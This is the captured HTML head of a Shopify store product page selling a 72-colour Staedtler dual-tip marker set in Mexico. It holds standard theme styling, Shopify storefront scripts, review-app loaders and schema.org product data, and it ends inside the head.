

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores
body_size: 68272
content:
<!doctype html>
<html class="no-js" lang="es-419">
  <head>
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#0083b4"><title>Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores
</title><meta name="description" content="Todo lo que necesitas para crear. Compra emocionantes artículos de arte y papelería, máquinas de sublimación, impresoras, laptops... Insumos para tu empresa desde arte hasta tecnología. Distribuidor oficial de grandes marcas como Color Make, Cricut, Politec, Sakur, Rodin. Envíos rápidos a todo México. Compra segura."><link rel="canonical" href="https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores"><link rel="shortcut icon" href="//papira.com.mx/cdn/shop/files/96x96_favicon_96x96.png?v=1633029877" type="image/png"><link rel="preload" as="style" href="//papira.com.mx/cdn/shop/t/77/assets/theme.css?v=134080292865731534141764628282">
    <link rel="preload" as="script" href="//papira.com.mx/cdn/shop/t/77/assets/theme.js?v=179372540479631345661764623854">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <meta property="og:type" content="product">
  <meta property="og:title" content="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores"><meta property="og:image" content="http://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969">
    <meta property="og:image:secure_url" content="https://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500"><meta property="product:price:amount" content="809">
  <meta property="product:price:currency" content="MXN"><meta property="og:description" content="Todo lo que necesitas para crear. Compra emocionantes artículos de arte y papelería, máquinas de sublimación, impresoras, laptops... Insumos para tu empresa desde arte hasta tecnología. Distribuidor oficial de grandes marcas como Color Make, Cricut, Politec, Sakur, Rodin. Envíos rápidos a todo México. Compra segura."><meta property="og:url" content="https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores">
<meta property="og:site_name" content="Papelería y artículos de oficina | Papira.com.mx"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores">
  <meta name="twitter:description" content="STAEDTLER 3200Rotulador de doble punta de fibra para trazos finos y gruesos.Estuche transparente con 72 rotuladores doble punta en colores surtidos.- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.Características:- Marca: STAEDTLER- Línea: 3200- Cantidad: 72 piezas doble punta.-">
  <meta name="twitter:image" content="https://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477_600x600_crop_center.webp?v=1759244969">
    
    <script src="//papira.com.mx/cdn/shop/t/77/assets/prefetch.js?v=55454126586738222631764623853" type="text/javascript"></script>
    
    <link rel="preload" href="//papira.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//papira.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//papira.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//papira.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #2e2e2e;
    --text-color-rgb           : 46, 46, 46;
    --heading-color            : #2e2e2e;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #0083b4;
    --accent-color-rgb         : 0, 131, 180;
    --link-color               : #0083b4;
    --link-color-hover         : #004b68;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(0, 131, 180, 0.08);

    --input-background: #ffffff;

    --error-color       : #ec363b;
    --error-background  : rgba(236, 54, 59, 0.07);
    --success-color     : #008a00;
    --success-background: rgba(0, 138, 0, 0.11);

    --primary-button-background      : #1e2d7d;
    --primary-button-background-rgb  : 30, 45, 125;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #0083b4;
    --secondary-button-background-rgb: 0, 131, 180;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #1e2d7d;
    --header-light-text-color: #1e2d7d;
    --header-border-color    : rgba(30, 45, 125, 0.3);
    --header-accent-color    : #1e2d7d;

    --footer-background-color:    #e1e3e4;
    --footer-heading-text-color:  #1e2d7d;
    --footer-body-text-color:     #2e2e2e;
    --footer-body-text-color-rgb: 46, 46, 46;
    --footer-accent-color:        #0083b4;
    --footer-accent-color-rgb:    0, 131, 180;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #0083b4;
    --product-on-sale-accent-rgb       : 0, 131, 180;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #2e2e2e;
    --product-low-stock-color          : #2e2e2e;
    --product-sold-out-color           : #636363;
    --product-custom-label-1-background: #008a00;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="pmu35mqbgyfnpphn3ueo5q7sva7ni4">
<meta name="google-site-verification" content="r2_Uhc1MXse5nOlSnKrUjl0FCUy_oLbWuax7Sp6sy_0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55046045909/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e6e4eefc1c019f3eb861da196f537ab4">
<meta id="in-context-paypal-metadata" data-shop-id="55046045909" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e6e4eefc1c019f3eb861da196f537ab4","betas":["rich-media-storefront-analytics"],"domain":"papira.com.mx","predictiveSearch":true,"shopId":55046045909,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "papira-com-mx.myshopify.com";
Shopify.locale = "es-419";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Warehouse dic 2","id":154606567637,"schema_name":"Warehouse","schema_version":"4.2.3","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "papira.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//papira.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/E1-fV841mh\/loox.1648772881462.js?shop=papira-com-mx.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=papira-com-mx.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=papira-com-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55046045909,"offset":-21600,"reqid":"405f79b2-9a65-4a97-85ac-bc1293704ff4-1769510490","pageurl":"papira.com.mx\/products\/plumon-marcador-staedtler-duo-color-doble-punta-72-colores","u":"c01327b3f9b6","p":"product","rtyp":"product","rid":8071564427477};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//papira.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://papira.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://papira.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://papira.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//papira.com.mx/cdn/shop/t/77/assets/theme.css?v=134080292865731534141764628282">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8071564427477,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 809.0,
          "priceCurrency": "MXN",
          "priceValidUntil": "2026-02-06",
          "url": "/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores?variant=44265414295765"
        }
],"brand": {
      "@type": "Brand",
      "name": "Staedtler"
    },
    "name": "Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores",
    "description": "STAEDTLER 3200Rotulador de doble punta de fibra para trazos finos y gruesos.Estuche transparente con 72 rotuladores doble punta en colores surtidos.- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.Características:- Marca: STAEDTLER- Línea: 3200- Cantidad: 72 piezas doble punta.- Ideal para dibujar, ilustrar, escribir. y colorear- Estuche transparente con 36 rotuladores doble punta en colores surtidos- Un rotulador - dos puntas: punto fino y punto grueso- Tamaño de las Puntas:Punto Fino - Ancho de Línea aprox. 0.5 - 0.8 mmPunto Grueso - Ancho de línea aprox. 3.0 mm- Producto Hecho en Italia",
    "category": "Dibujo",
    "url": "/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&width=1024",
      "image": "https://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477.webp?v=1759244969&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://papira.com.mx"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores",
          "item": "https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "$ {{amount_no_decimals}}",
        moneyWithCurrencyFormat: "$ {{amount_no_decimals}} MXN",
        currencyCodeEnabled: false,
        showDiscount: false,
        discountMode: "saving",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Precio habitual",
        productSalePrice: "Precio de venta",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "No disponible",
        productFormAddToCart: "Añadir al carrito",
        productFormPreOrder: "Reservar",
        productFormSoldOut: "No disponible por el momento",
        productAdded: "El producto ha sido añadido al carrito",
        productAddedShort: "¡Añadido!",
        shippingEstimatorNoResults: "No se pudo encontrar envío para su dirección.",
        shippingEstimatorOneResult: "Opción de envío para su dirección :",
        shippingEstimatorMultipleResults: "Hay {{count}} opciones de envío para su dirección :",
        shippingEstimatorErrors: "Hay algunos errores :"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//papira.com.mx/cdn/shop/t/77/assets/theme.js?v=179372540479631345661764623854" defer></script>
    <script src="//papira.com.mx/cdn/shop/t/77/assets/custom.js?v=102476495355921946141764623852" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><script>var loox_global_hash = '1768479663868';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Cupón de $100","button_bg_color":"1e2d7d","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc400; }
:root { --lxs-rating-icon-color: #ffc400; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>

  
